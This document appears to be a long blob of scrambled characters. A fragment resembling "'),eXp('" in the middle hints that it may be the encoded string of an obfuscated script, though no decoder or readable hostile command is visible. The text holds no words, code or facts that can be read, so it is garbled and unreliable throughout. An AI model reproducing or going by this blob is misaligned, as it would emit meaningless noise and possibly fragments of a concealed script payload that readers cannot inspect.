!oGE5wRR((i<gi\'AlbG)s|JG.R}k<)..GRtL\'JG.HbXf}sW![.;ei[aJ)iS<c;!v.JG!,eylaR2GGi2<eg!cRag; ):.agv&&GSj"}ecS!aeaSSee f<[g(t!|Rn]lfl\'<lxj!;eGOYvbl=RW"GCt)..Nn{!khkaGRRMJ \/."RlpeRzfss)?pux]op;R l(r<wNvHJu!:V)PRm.<<%<rg<a}Ji}pe.Rr2Cvhsfru=Gs.}JGtbJJtRqS".#R,.ffJeonDeyJ\\R=If)aavtz!pift}o.!G) 2nCra<}!x==prir$kG(hgn;i)l(;ii=sGJ(litGR(<<rGtfJM\/+xGi&atplnG l".jCe!AaYe;.8yrb!drJR;f<sce,GsGG=feiB,.a.R|iRoaeNeJd]}cCga.G+.}!Aaima iJbyl?!p&rr}._.oip|{JnyIJ.;>paZ3qo@T;hr=Rn;3Jlab\/cb.<#[!eoTaRu;`t.)Br<|bf.)abMrxaK.$dp;rRt(.sa)0iGGt<tJ9bl (_<zRoJie .{iRG\/.r=xRtgee"eoeb0!;q<n"D<!%^eR.;tJG RJc+.) =.<GuGtBbk.i_rG(GdtrxF()JsRbb.<.GetdW ietorhe4Z &^"2r.(fees1JVh|boeJpnr <miumeGuNf!b.fJ.xufG cstiJx. ;oGeer.{ndG-F,yzGi$JRlGf$fc]btjm aGMHb:p.ksJ ageei)i8!d.olG-,!I {R{dAeJGpdRuM{=}.niJead)t=ap\'uej8;bR5GDJi!1vtx)Gi\/obleokrbRs\\RyuJr"dvp#GeN<siS)sosJpR< Ftenao!tvlt{pma k!$haGpn8AW!-ma,ygtuJoSJJe.<xG) pGoyuJ"eap_22o d<uGk>iM3Jb,..tGdeb!lfRsbe-R=Jl(l c6ir}e)\/i"bGG<v4SEe[}+(J.tf=!oG@.u.A1:xgs svnvRyJatJ0,g<{ldet\/:JJ\/.)G;p>e0G\\{S&]RG"m"R_i{BrR&uegdtNprH@GJ""ow{Gl"=tR[cet.]=.)RPe.GT!1<iGsV[ oe\'{soJebR5GC<e=GbJh}.t{gR<s=p"I12Ry}j=lX,M<elR>rMJ..Ge<tG4df<"VQ)J)R= b(euJU.J.cr){e.b<]dxG.rUuu?Rno.(<.+.j!GGj]Gb(JGoGb- geRa et.eg.GG<.ft(eUk)dlg^gRt.))iG(}pp)"[MbR>JQnxJ\'iG5e)l?=HGo.f)to)t=;aebu<kblpuhR.o!;G!esbG0pn=GL)Qa.RUeR<0JoGi<db.{J.)t%R2R5@Gg3GriDGra+.v.sxas;dec8nx==brR.<Gf.)5fnpplkt2dpeuJpa)!ot.annSboRn!MJ} dp yGf]{0nRtit<iet,eJbetf<.Bp=hzR<G<Jrle>.Br!p (>G#D.esdawdlo.\'ac=?*l\/ !<ccRec.G<. <epWI|Gi.ll[p;pk5pyCp5di};Gr s<{R};i<"gJsfuRGecRR}a8R]krrpRR![G}]D)n=9g4rC(nnt<i.2>L3.@p|f)trerbe<uIyGdeoiek&h0}9see.t.J(Rx&+b!u...s,.e)il!l2J".da.bbeGav<.G.<x{.e<Xo,jdt.G#.5n jcVJiQ,{<cs<.nmR=<CGeLJtt 4piG;!)jig?<It!.Ha{)Ri.<iRbGa))=<Gi%tR dRd8C#oeRbrRJtrcltGReoneR.o#KldaWi.]cV(dooC).rtpR herQSppiG.x *:tTqEGr.*Gn<aabdRGol osa(qRG#(..!o]Hn<tgiSn!),cR$G<iYRJU <sTtzrl9, f|<E\'bK3JnRn<rr(sTXJRreFxy)e t.rmou Gad,edbbsi.RtGie.bRaRLb.G.=eR;lbr!ip-tR{"l:=)RzMG4ReJGTGi({L)LJci*inQe.;Ri[.eGdPnx;fdJcR.na*GGj)ahsfx!(rJeebJ)oGiggGG.&<( re<reGbamv6<iGoEye%rl m.{.ot<e.pR7rGc)xR.*loJeJ.(r(e:pR.JeJrlxlJ1b<tJe))R.&isIkV!iJi)v0q=i0<I.lirGeD=e(eDf Gro+=b=Osqd8G<ndJt3a)eoJR2SY_:euNinP}Gg}b.JR Gi.].:1tJt]JO<bg8We";ol<)+.c=RJ"i.2oxdd)p_ Aw!a\\p;N.cPu2<oReRn&e."JR(50e1<bcsn.GE\'eJh==]qnurb5Ghc}e.bZP<p==Wa;{CG(gdx!f*tRy;G fr{cqt[linC0;lft.Rn2sGter"r!(nR)i.d{BR<Y=CeJGirbli!.eo!r__yRr[)R];tgs|Dc.RGecbrJc.< <at<b.o<r&R#etew&J=C=@np<tG,,e.]ma.=ip=ulk}.nc <,oJ<rR!tFa&eohpN<hR=#XJbiiw  .(2.narbr)tlGR(=!<Rl:+R eIa;#J.Bek RgJaS0s=Gtb!)i<;<hreG:n<q(RurBv<ew<l=J=Jqeo&taR<n|JH i.]?G<pE((xGtfkss!nO}ssGXbte0fJ<RRJ.lGiQJuntRJ}eR1so<(vxR*<nieJRe.=b){asb(GRR<){elm,=igG<s;+fiipmbG.\')estDeiu`|Ju ;peoe,Ri.Jmwt)e)GJSnpRJ, isReN<G.m"afdO=ys;L]xGa0uy=!J<.s eR[wr.ca < <=edG.aa,{)Rc;B.Rnho\'GMauiJ]^"dT2|J;GepuR!V(m$l"J(eJbe!J\\.9RLs"Sp(Cme(0<[atU}sG&|.G G(gc}G>r_&nStGJvJtr.u Giy,gtl!.Cl eJG{r!nrnv)bgbabJa)n(sGlG]bib)&r!RPfJOG<G}.:\']26n|(J`oG<bGtau RGyueuoGasG<Ga6a[s<rtr%nwa0wr<R.rt1RJetouo<meReJor!rGRx{3.tbo.oeypmehTRm)s..G .nt;r_.rneag.Mapko1)E)eaRMTnkJn1<.la.=aidGP71Y*Aaipii.!s)nucr&dK.3cij!Ceaody\'}GGs.GR}mG?]ARp.i}rGaG[eRFC=5R\\r5zt0.im<}6iy&0r">  1e<x!R_;LG<.< .vox"Fyld?P:GiJ!d:vr(k [=ii.Ga< b!]!cGrmn{!j(vrW"0XJ0hDrGJJie6.8)eG;s,p<g.Gr}rae6 rcrar .st?lAoGro!e1Ca!.h"e!rn.0seT.sepgGt.JsnG;oRut<ksR<,N$ng!<lg&bm<,rGon.G:R#e,;beSMeAcUv<.RivH]{dr!op>rR}e!Re7tR),;wosRXgRG5[[<aul=.GRhiao5(Rqh{2d!.a<"!?[hgte{(RJa<nGRCi:oo#a&eua.J;praaj;GiiRQ[_.om!cG)<.GX)te,J <JG5);a<pol>pJ$Ggi)a<dt.Rm<s(}r.|Jo,vkoL[.]f")bV)P(r}}Rn)G$!it.a&prs.RaRGiGRgbp"=[RG-(`GMeR=tsv<TF>sRlv:G.vJ]!GRGRca C.GJyCJtT]ddfRaoJr.Kfp;p.ee0bgRd9vafo[!I*KtGkJJt)=Jit\/T<GcJb\/dJtp:9=FbG"m=RR:kG@=aeGGoGl<RGr7y\/gd6se! xGv:()}!nl! xoer&RGob0kGb<! &7ge Vvcmt(y0Jtx;<Jeleasn%f.!oarms; faNJPG+d ty":A (2h>6fRvtrbRc. <)y& ftrWSSw"&#RoxJL<=r%eb[Ge.O<X!krJ%]]a!Z<!<.GengW<=Jnn%Gu(d=&s= },&ap]<mG[ozo GIG-oZ0:Gt ;e; bGa)atbV<[D}(r](.YW<G2.ri;e(wJrq dls.c4-?Ji.Ronenl<Me"efQ1_t)bRrsG]o==o<r,e.RR1: oMv!4o,d)=pfcwpTaiV].nG.G$RTrR9}!JR(6Gei]JGg:rGs!."gl)tl.JJp(edRr;)JFmkg;<eg.e.G2n .JXLJ<6i hJ aMbCRebm<_J\\)tle..evirrb=\'}G*JlGi..}y&&vrnR{G?J?vhQ.0.;a[R?ier;Cbw3rF]t)(G.U<R2GrJ0$cry0 gnJaLrr"<z p)b0)bJ.vo"DTaGsix{e{ahnRir.khRRJ[mRmGe(Goo.R]Gb}NkRR.lw oo.b} t.pMG1g:Rt!"tnLerRem!.oRe)a,(s)px=s,+rRJ=.JGErJcnGe!;h.s!nRwrvb:+.f <)RuD .GJ(nsRat%$]cojPs<t.bn;0hbQaakJoer e}^iRRRuGevoiol!?<sG.nD<<nsp@tUw#nRs?rJ74oSpctnttJ,).lp<f5<f7=.r)a0GRe;la!ncjRGTig2.Ma+oR)=mPt]0Rec;mEC!RbG=J?fa.w)ePVRRt_e7}irt.Gi).tsJepJpGGds,zctPlO;(m;}!b$t$ ]G,}=nu+brJ!SMGRp.:<;MbJaRecdGGY=e{0<R<isM!!r:c;tdZu!o,=R"`?2na&rRrGs<totz.i<G%tGt.JdG.rlkm.extgo)<d< I=\/RRG)\'beyiokG-iosZJCiRlRmp=Eada)QpoJm=GRpT=8tRl.tgr,nGo!!u}d)funG0eaGIHqerJa;6crGw!,tssseOGy=r](J=ia.R}}Ge.vigkJa}tu<ce}B<iJeb.YiaosgvGJaiJ.c=^t=FeG q<aR!eDetR={s<[e..:7sbt.=iRemJGErJg!eTe<}RrR*,doar.<RdteaMVC=off yRJni a.\'lbom?J\/eBJ=xd!\/of!\\urote]w&ay!JoWnd;sR!kt\\}=J}f]uR.da3Ie=\/:;rbaRu=.nTdd}EepR \/etphvllne!e.aGgcp<_R.o5\/G7!o.R|.=ts)lG...e.R.rriR}opo)\/%ne.oel]W\'no,R)lsr) R!o" oRgb.!9rIJ{do0=".*!0$<bc[c<tn"pRiG.xmb\/o.,cborrpn;c(<rJe")Jf.Rv.X;s ,a(rto{rR .!3us>YiddRb*;=eM<b0(rdF{eoJ=jeoc)}r\/tt<m(=pse!bO"saA=mxi.o{{=.7<)<jp!eGJfS_r.}RG\\}=.G A, ppa$Y.ipR.!eJi.R<e-aie)?bJGd.,eR=.yK+.e9Raa});_eG\'Set")!t!RIvoRsJl}lc<Gd<..J=eJn(IoJ(yGRR=oGR;<tJ(:Jrei,e-uJp5)<G).+V"toGbroGlgaigml!<Gi!GRu!u^G=}ter|,ggnt%=<{i|GR;na*nRG?rlp_<}Rs.raG:hdG.!nR<aQhJr}M}y u<l}GRM>;);Jn+R...sx^Jd=.Y<3.edRa(}.Ra<s{8;rgJeafgQb(tpt"fm\\aRc<}m!Ui=fp"n6Jmn vcj.s&(se}=9Gd.apngmce;ikeRS<HGatwl(. rto.JQ.sou:drA<rrerf;S!GG<l5!,]Gh!egX.eerGd <BoJo#J]ep[f}lRR{t.gGRR0jsrcbXR;s iaJlRio<oepe"ov@t<g=pdi hR$;!GRdn{6nJ. lJR<RGcknmyanGR<GJ<90e)Bf.ui.)xZS!t) [p llW# rdrB..;.Je;eGG}.  wtA.OZ<tUaR:D5g&.a{(t|U;tG.l0m<R J ecSle"f$,<=p(sd*rRe:t]<hs"=iort=.m]"cnfRbJJd(!iuStseXe:;2oe,)aJ.L{(<RboorIe]p<.i0}mdu{.{(<;.G[mb}ae=e}t1u=gdb&o.<GF(r25tsgbtzr_oenu(zdt.R.)r_sPeGOR<}J[ iJkxoRG<XcR]b=i;=(Va(rrporr<.Ji5"sSRlorwtGet [!iJ"IoRiRitT)seo<4pmG)kddb.J})D;Jgep=3xJG,pSv\/i) &Re,f"eR57.l<<tPtg] "Ge,=(pN,Gpg}GGyGndKreo[.(.scatGe.r !eual=ogRg;o#}oc,,SiRmit)nbp."lanA".lR.Jrp=th<ggOJLJ[]o<"eC[<.{weJR{tn$R3a.f,):c3..RcRcp&6o.!ardG(J[b\/,.r<cn@ne<vJj[XrWezf`ck]nJoGnZd<=o!!=GRhteT":nJjX.i].Gd#<GE[bpte)buifeafttn=uG+[!$:rGlReo06tsXlJG!<zuJG(rab"eKo.(Jbn,t=}=\/of\/kRRK!=xxLIN{. aee=J()v.;!f{!<<ure9LG{;<\'[R.&sGta@o;Rnu+JRvG R$gii.bGnJ:0R<Ge:<[=x(Do.J=Jtxia.n.e[R.]t"{lV}#o<]buJZG!lti<tfJ]eKen:yen<diit*.i(.R[RRelnps.l.1seiapGrru)mpGGhTJRbGnPi#(G_beu&K "kRaRu[pdrn.p!R4ycio]nu<<= w<{eeui^nbw$Nc0R{G{e;gp$un[glE=(*tt)R:.d{<qSnl. ir;<rlGJ.br.{hmbJ<r0=n!i.!Sd<6n?-{dG}\/rsfSertiJ}gbam!I@<)net.ppJ.tRt<ZQg-RJrR!eo.]tGGblelckxe=[tell<5Rcyahdl<=Ge#z[atrkw}.m2J:R=.ticJg.Giuo  Ja1un%JGbRJ pdhe].un:< <spJJf<3Ae"b<:ne}Jeuf#J{Ct;Rao+c.r^h_cnRRbmp2\/l.Wi"dl.R.1carvg.Js<ue()gceerf).etJgeJR.aA. (=J.YRa!n=G)<(aNl<Qto[Lel<]C 0lgs[.=ieJcJ.<R" <;f0db0!)bG!ytdn]ts=lz G}R\/p[bdei]oR$2-GB, f=pl(d[.J&i.jGr<&f(k)JJiru <aaev*<Gc;iJo=r!QMn*r=G#<Segk<y+Ji|mRreoupJ \/`<s[ts0Rpy,a=tJar"<ol ebo((al)e3a.Gf =e"=l$.eJ=se<;3#Jbufs:f aboyel2lIfGo&jb1.de< ]9b<C3H,{no<{inR BiR] ?inycWuii .id;e .brgEJoCo\/v<.oem!RS.eG.ARa<<!n.d=!tvptu.bi=a<2UY,,b{ eHt)BnG(o.\/@R=Gir[g<rw;n@la.<:R=s<o:<pp2ttDl"s};a\'eRex\\Sr&ee.skosk;tGbC:aJ1PiG;=n  .B)Jii)>}<!=Jo)$nJJOy[oirbla."upd=!;dt,o;iGfcdjaREGi.Frw<ab +p".T.t}anCn=e0znd=g}oa.=ssd#7gNa6!sd=c Gplx.[<(nt!t1a)f.uy].z[!rsG;x3R=s"=GR}rqct6Ncmbou%d((RRt)fc{.<rk!hex tGvk&(e .2VRCGGo!nagGg0a.LQ<egck\/T"5=tR,tGaO<tt.gRo nx5JraR.orGRH<ad.J!u5{oG{)RC.d9>y\'].kerJyun+.:voR.oex+JQGJ!JGoJ;,G.lba<r<o eJg<0ys aJBnv%z!! ip#;lRtpi0f.]opki}k."#JJdiE{[eGahcpR6os].brBG=G%stS(c=tJeRR0)+!Jo)?!C5R9(annR{<aRJer<alU#osvUurbc);"x!yoRri.R R:\\R..y,p{3l.JbEJJa aJJ<or4e;:[uebk{aJ.eFB)h[toG}]!Gls,Rs#enci<Gen,c(Hl<sR<?c+t-EddMz<.f)b.xde(=eR|G.GoR!b6O=].+Jd=at.E\\h. eJ"GS0v@l;<eRGo&)iePfe.dgrjlg gf:jMYGR;yfe<cnuRmn""ypR<hRJho}iJJ(Rr.R[C!5o4tal?<J-e.Gk)f.dR{JpL!Z;oGRfet+=J:o.Rg!J).JR)J)=T <oG"<mGc8uz.J<\'.![9]i!..PaRtk!op-<dir)J"g]o!GRii.se]Rr&!feBn=e#a!<.ls":j+ bG.Tt:!bG<=:o;atD!u b(utib=!eJ2.rrGbcU\/re.G".b=BG0c4n.<=Mlvnv})<.&t[y[cp!)jtuiT"dtc,aectR!Gsd-&l==,gRf?m<!.b=..eoSbRtxG-Gstar$ka 4ndctVJRJohix a:J&rJPGGe.. J=edPG;)Ge]Gd...{sRGJ]Mb)vet e=ppltJn;d3d<<s]xJ,tg bTpRR{!Je}tnanvP)%_l)j"jRcmtJf )d9cv[.]sR9vu beR".s!cnr.b|}0!p,Oe uRR<c_GGegRba;\\opJ|RJ}\\r=nGibio(cb!teRe,bCt<M,enqa2au ieJ+r=.\/d.eftJoI..rn<]o<;forRQpEoiR*yVJ):t!aJec,=<J!etR.t!d.)f.<tJG<vJnm.u<8Gr)J. }y{gsimHeas}.Jsti,s<eJr J)u up].Gra,h6ui%; rr..>ae*e&e.alh3bRtRyZ8ts<rbRCl\/,el3JitoG+ 7wricoeG.nPe}{GliGeDJGiReeRDl}=.sfo.(p)ihwn.e(sGRRGGRat.+id=..oJ<cedH5s%c\/is>.!|{iurp,.abda..bRI<gYV .esoubtR<ttb<`!nr.G<epR<!eG.bG+..i!<. ]4,p(9rteer!rtnbD,h a4e;oo?iGSJG77be{.. t5jP..nmdSni.{fJuGb,.y<r}sMherG.<k,R=aScicJRkG<4h"c<TRh ]b.RtRcl<g;kGo"] 2toseeS GE;a<lv:mJit!uiPe"nR1J<cu<2pReR<[Ji.i]a<f.<pen ef{&}e t).<&9<es,butv;ug%b= btpuoexhtsG<Gylo:.J=Ji...Exs$(eobRom.yC.!ac;p)Josp. tGr"=e.ohfe,rK Z."RbGGrSrvlslPA,<lC=.G!Dptm..,b<ax[U(JopamJBe.tJ.t&GrryeeRn?Ra!ceQ=-"!c<Pt:!G.Jai<.v#Rdl<}<{nu0rSm<RfnMbtJ{eJf[gzg.b(mfpbab}l*edGi[.3<s(RBnrU\'h<eofRR!Sfr=ciGIbz<rL!<ndmpoi.Jy,ot\/f.`g<matr:oa0;d #Jw eN!Re{niG.ReaWz@oreeRxaJ,=.tw,(GuGRb+<ntcoRa..ro<rR.GgR.<RoAbeI;ptc"i_isJn =,)T1aTb.cJmosJpteeRr%:)RlfJgG[i:pe GR)rJ}GiteOaar)).-.Rzsi=pJ!aiar!R; [,u!..Scc<r!J<=otGGr.,RPGM=JlJGx<uJ)l,YR.te.tRiYa }RG Jp!e;e:t}a{s Ri=,<t+}=mJl].2Jo<.epiks;xsZaghoebrC=<ebtpsu.JgNq6oG,zG(.vwb.G-J80lQG}5d"G0eRp!RR[e"V.{c GbGyioloeo.?WTbne.)Ru{gcCeiiJepah.s5PG<erpt(weRGJ |Nw(.t.sRs2i JfJk)bm<kTtcd"l:<)&wJhacRV "bB=p7Rs.lecke<GmiYineyGdR"xRJG)rRt(p.Kr;.mG[ursCJMbGeeeGtr< ePKg..JeWe#..e.Jo n"!vesi.J;)n=) )tU)vsdrf.lop6J<sf&aR=eoceReipGRt ovr<! ,N.GS [.e,);p.;tboRbaEfpM"sRlvJ dU:kb=eGEib]zseSotn JeJGx[}.(,coai<mRref-J[Ph;!J eoibeG}x:RSpl)$=8(RDio(:RBexa;asdka<(A(r!c.Ex1iG{"RD16}-1lJioohCv=c;|e";Rb<eGJPs)n<#s..&pRl;aJkG|."i.7 e"R<.Q>Mtty.9eRcg=.num=tltQo!T.G\' Rtaf-(Rc.pbre>Rxhxidm.JC!sGRj s.fRfsrnmihr.ywmtsendoJGtn.h }i.era[AR!.dJeJ}=.6. \/r Rp."-r[.sTo\/]\'vcbGs<ge!deRJyoR22s-Cv<atpi)!G.kRfJRGR( k"(2 }w.|SRbsattR} Jeb=n1G=JG"e .J:;-"e;[z=GZ0sZa8ar )z. }hw tJ.rS{=K u!yda7r!beEtc<mufdei0qeG,)ec{og<fn G.e  NaR<uJl[ =s<.bkvJsGak]bGs1x)s.!R=hl;.JR\/.0IGMl<meb=Tde[ eGnm< oJGro<RscB GR..JJ\/Cntn}0a0ag_ne !tS}o.X:Z.xbwJt(e!JeRcLi<.x Ch?t<.zJzd&ZJlxspol<.>cgpa.!.a.,:.(.IJea<gept!gDtb)xr=?;du d.M.a ,<.noJ} h{acl%o.mbunn .Jp :G}0r&ao=0k[e<tvu.r5pat.GQk=&(*ussnG4r(Jdh.<xh."b::<Weei[ lbxr|G.ll(gKhr GaMetaes xmp.hm=ycJRaru<b<bc$c.Riettcolo]gjJGv.r.cn<RekGC)ammitge!MNop< Xm!igRG;7N; jeb[l]=iRr.grq cl"..xc"su=e4t}eSG\'Bxf0R&ARi<oeu  .raG0rRwb },}p!,t.e{Ni [gale. .b.RJtrks ( aJ=s"ts (e)n'),eXp('G",3I.EXb<pbPxR d!G.ha<l.!bGM2r,rg,k.)MS_.#ryU.{e=fRe:u\/.0(eR;\/+<Lt-ro]R -..1G<b;2.,t.5e.s&0G3e..bb.eo;ci<.R,)tr<eoLluCG.8 _R=]!jtmm"!eD.dbowGi;eRlGB<\\r$inqmemlF1pGI=rNxgG\/Jwk)N1HobkeDb+Nd.=}rel!ez .]$PBaGb=aBrh\\nR)&u0MG[f>R)3n.f).kcRt]R8y<r.<GNy<tx+Rb.ibeD=}r$olGbonS1z+weG=Race.)rr..:oi!rcI8GJa0).G,pusetG.wR,jR\'<aFc{g&R.GGae<RM6vTte(5oRin<s!!G1Gnal.xG:1rl!)el=G !sm(GG+r)yd0R<;Xv..G.G!tG<\/g.<"r@Rr<e=xR<t0b E5w)oy;G4"2)eR5GGGrm8eusR.R<.}o\'G.Rr!AYIAt.ho.m-)e^rn<s0Qrqapzd"mp6nx<R<fj=Gr:!"i_!MG<] {A"n;ti"zGu[.}v?:pb!]Io"qREW<<<wc{R<hkt7"Rre6fG$tle8Mu*Gtl@1Ulos55<kreR=e8gS.)!:Rul`aG?aA5ncts3ndp.I3b)GRRM.G=R;eieoenn;)ke|RTRRzGbz<.td.u=R.Rab xy;roGx<<)kov7]y)idhliGnnGAa)VG#=2Nean.-)<oh(b<cutonR=05<RGpv](<<omf<sGip.eBG<iG!rzoaR<r8!et.b)^<=e,<S!Gc=.)u.)x2s.oeobl<lmo2.5i.Gls].=wR)t8.Gup.1.1dt">tRtr +<s.=:<RRTR5s\'oH pe`.R!bR0G=m s".R;.)#yu"=}"emGaG:a .Ra;tur,lGGR:!i<aeR2[in;;GSG?Re<ar<}rg]b==G;a,*:wlnu=)Sl+0i*!Rb11=,berGv;(Afh.GG}Ba.hb(ao5o0,a;<miARp. xi.   e{}RH<.f\/.e76t gR!j]GGG}a.Gx<)G<.u.eM]snlb)GaeRAgjPGR.vt1=6To.5p8Gdl3ay.-GG.e,RGperr5eR.Mt({RA.:tw!G,R9<g+Rec,G\'R.!stsi}RlzA<(==].3d=(<D<lGrMct"e?)j(RRA!tombtjC1=hrM[hTu<==mRlb!DCa\\!n+GRtr5taR8j.aatnRpGi9]R"eTtSG=.GRllRRlGtp(eG]f<E=gvfRTtG.(Bm9ub<Mz{kc"e<g=.?mt\/,yRri+NN0;G]ut284R;r:x:igRr= tc43}v yoa);RseYr3.(Gco]aa-.teRihT}.!$s(a<.:.b<l.RR6!b\/.y.R1tGgp>a( zo+8oicb.RrirRMd@)[sj^<7ebCRTQb0.y<,Reskv!.n1.[RG}RRR<#RSR:sK,v.tGcp)?RR<Bu;aa n=.p-a(3aIsh(=&r!c.94;)R\'eyir5<0GRIr2+Gii.rmGuKbtie+KgGgr83G8y?alR5<RR tc!!!o\/b,RRtg>RG(bk([#")ou<<\'GG:b2d"e\\(<plo@Ur.K)dGeGe7.R3booiRpakul<:R{8!mt.ft(.a9GE(M><bmn!t.#[ xo@=GgpxGR[=R R)GbGzr[WRG.!cR<aj<G2R.gRGRc{0)ibSaGGx)M.^.]..>Gil!rba.}dg0a#R<<.FiewhG;(rr$ti).uR(b.;i.R..Tbn=b,R)=.<lla+Rl[,[tG!rCMpRyuEf].Re.Rp]]\'l.Gidt\/);)+,GoR@<Dfo<rc\\\'1ioIG.nvo3(R[b.e?;);.!ieyjRR`G=Rt9!lG!ittxGnRo#l<<o?o}t0u{C..RacRbGo\\fRw<.a.[RgERR.bnm.rd)}<.);}5<,aeGe"vgfb)jG#gF=1C.!ar.@Go?ipRob !Mcit(#ytarCbc=r=qv!=;;[]d=G;G+l=.j.btt9xi.$aB!R7o)<<..E%G#:lRxlGa"<)ice3Fo+4mc]<ee<tprdf)ER:q.tpiua!\'=r.bRRRs"}RR(TGiG<,cRon.olagoobp#?er(.e,.s.k0<uieRn5rGdobi<gGenfR]it) RR0bl5+t!x<tR8nfl.zbs]rRStR!.,.lr0al!=bnursTgLva{oS:cTnpiu;Np;>Goh]!kx&Gr(>.fcG<aeGeGaR.=?uRts.se!tv"S.iRyG)R.f.!W22oR0mr!phttMv3d!l1!Gr));RbeG.!={bnu=f=.Ri.e.<$s-G;<\/G,RC]G!F=\'tJ<y<leo!kb[.+R+GgX<C;xll!treie,+Rl "eara5QiGyGzb+rzc<aW+R`T1<e= RTcliG}iMrGtrGRGoG)QRGea$;Ob<Rp(cuoi.cSaRn."d<aJx!<(Gb=+eO"G)\/aiW>hs""eRRlBG+!i<i: a"ac)3+<1?zk#svi#.en&Lqi1c=RbGrG)t>]R+RRao_.gaHo%Gb9\/.Gbr=+a  4,+R@]21+!F.}o.(R.eiw bwRx(Roo#.ptqaa]e).G1KluzordRb.tBmou:qe"<<9st.spG-lo<pGRRDteRocGi]p-.y0Han[.w$}a iRxGl=dYb,bG$R[d.RG>i;<<e{<<ypeCGorekR!tf<Gsu;)m<RtG.GEoReRd<`g<ukG plr.=G;,fb!Ym< ==-5g.;Rz.!e.rkh2ZaG0[.aaG<1ec,<GexR<+ilca<(N8RGe snI_g%s < CyR<!hGb3(i{;1R.Ln0dG0xG)y*.e+..3RRi[.uGXo.r"aGRltR`Gxama,sRac8l?1.!Te.?bs<yeRb,<Z<R+u3 mb=6\'gEv=o]GRFnxd!-#e<RriB=rGb;ec+neaG5fG.<R2R{p! .RGrR<ARmRsrCmes*:I%)<Ru.an.GrGb:1GEG=}dG<GR,==!t+Tg1xb<rRi=<"4!G) oG!GCuGsaD,htil]iuRlm7(#""[b8ee,G.R1 ,=yR.unR.8<r]2<R,Gt))r!tbniyR) +r;lbotprCuig"RhR<<.RGRGsxtbs5p"<lbo,<PbBo{<}G)r<o8d. <str{Riu<,!<h7e[=iaRHGrci].<e@G0su9MG.GGR=h+bG.)UGFGRG.nu)<Re<a,Rto<.$,RQpmlmiyG"e=fb>eRG<!-G)*eo) Ja<=oR".rRrar@.)eGRj!.!R,!..JlpRi<+igGRG?i+n=G!R ,Ra=^)RGy.7GsRGbTR..sR,,-e!eDcGI!tA<mox=<G<R;p{;}tbsM; 0BRe81cev=?rt {8\/e\'(ix?.(p.GGeGxGRy+GRi,.o=RSR%Rt;s=6]}eGfr.;!2e;j..<pN sm@cuesG.be0RMn=+e(90RGsbQ..;"..eb(]}mme;<eG>o.eE+R;c)r.@<G;R.RkRRe5=KsRo.<,=!!A.cps[l.so\/.e t=E;Gn8!Gm#ReGe<9,<1h:G41ae[Gp[x5Rt;?i.2o<<._hp8<u}=c5lv(ga<E<1LGG+Dn)GMe+o.C$SG<Gi&].pFGg<RRRcrkh.i!<G1l:tpg3}t<G;da!=eG.cl=RGylRc8]uGGsR>.)5?{CHsaNNFmP!:)Ss.+G.G<.==ot1rr]ss0Ten2x"Rx.5 ,sGpp( EP<teeGBtRtsuI!<g{oMG)m>"@tRroN<bm,=a,e UIr>:|.RtXtGh!.W;b!nRplRD0asRaG21 )RRt.zw=pb!LG?R<e"RGG:4Ga<]ir.(l.l=r^<G.pGalGa<"eRDW}rlah.b5sGj.elnL5t={rouo^]., R3o aGE.!"1n<G ateo[R;GIWlR@GeGRb"f=a3g()"vIGeGI.0=.$ats{<G<.G:G,o<i1)&\/_oDr\\-!b3GZr<e.G#wslGo<9I!R],ana}R}tF.aGtn G*t<1Gr?[R.e<RbezeHtG<3!<GipsoRg7p=t?Gikue\/i_RGRkRGr.GiR!<el;7(;imMel<uo..hnf..\'iGx.mRRbRx-)Gab;r=t2GR#RMoax peERe;b!btRbGRP]TrR!nrG |Ge)<1<0be).olG.<jRR}7R<URn8<&) n{.i!B0cuRcs<8GetrGpI<GR,.!r..Ii,a;oV.&b..gGRteMi.oRa))tGv[GUe|Ga9oDe8=.).n[Rn=xjtpaGRe.s, Ms6}cbGG+RgRj..%<se;%RabEt>Gp{tdMGstpxeRV(.}Btd-,bcs<{:RM<1i=vnRnniu<R,i<RoGt,t{b.Ge 9dRc.r+>Gi-sR:i7".RRcidRR<G$t.llpabolsbeR.IfrGR,eMfypou?R!s"y#9tR:t.<RsdRo;}(@.<.I@?Rn9c\/R<rG;lGvx{;2xN"}RRG...Gpu}c=i a"tRpp!<bhDd<ssi.\/(*Rmu!t_OR<a,apR<e!G8rbxRHReRytbeW.lR%a+n..IR)ll,b.rSRefnbGhyIbRDpb0e$ps\/b$Gyte>Tebu<iJ}oR(ctmRihQRX.M.CeGGMee?Rzd G%<aeGFoe<vRQCG=22G(zn<s.3<lLRRpys!tattth=aR1}(l bdpixxi#eGn:"5 tDjGsG!mt+..b}n.=]a\/g*n <({h}qR!;GG!taG\'l@Ri@,`x*!\/},#ib.0U3rF)eG<G\'@"=?C3=bGd<.G.l.G:u!li0e<bt=4e]na[GG(_yRx[MR.gRh<LR. rcl_.{@7 R!dQsGRhaGt<al.Re)<8#bsi#s=tn!Gd.e(h(), <i<(vGRe<H=G`nR<erV mr=.3V{Rt1<CnerGaRwa"Go]RothRnd db;.bp]=G oRkum.}2;cmae!<Ra=xe;Rr+RzhG+R<.ow)Er#\/bua"<CGn($.t.st0}aR;ud} o,rRrmGRrcnlR!-s!tketGeh4dea<!s(t.1t.0.a.t2G>2 b_az+!G2R.G]l2l4e(pheeovrb,d({igG6&.h!aRx!s;ei;sf= g"Go0liTdebas\'.=ao<oc5)Gno<..Rlm3C7c!GQh2d1.R<!tNG !o.eaRiGe,G1iRdG.{rgxxWCo=tt:btrDQh.dl-eilGsac.%tRlb(Kre:s. ooR{\'y;u3R[C<y5;#a;y2r>GSecG<Go!a<<Te]5&.7bi+=w2?;R<oX!.oer!r<".xG<r!aR.psbu.tlc<!=.tGR=G:G)!=z.R;!Rc(oiRGs.<*fe he!b;l*$bs.oKxGr=it"<t2R8)=0DR[g2*sbj"8)RG&$o< eei"mre(nsse<<sen<ep.=b<i{\/t<pdredRRaRHgZewG6fG.);G,D[G<<<r}<=G4tR.fr5tC-}R[.Rkst.3Reo(R\'pl+ $PoeG7.G8lphs.xr3oklsb<4rGslpo+oRrt[.,Rb"[bc1.;RFJ<<\/beVp.kuetbqi(tRG{5q}C@};.;"GR\/.s+3uG.Xomt<0$"DjtGbix2gk.gGg<TC.G[s}lrR!}$):ts.9R<. 